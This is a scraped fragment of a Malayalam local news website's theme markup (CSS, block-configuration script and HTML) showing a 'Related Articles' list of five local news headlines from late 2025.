.td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-46408","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":46408,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
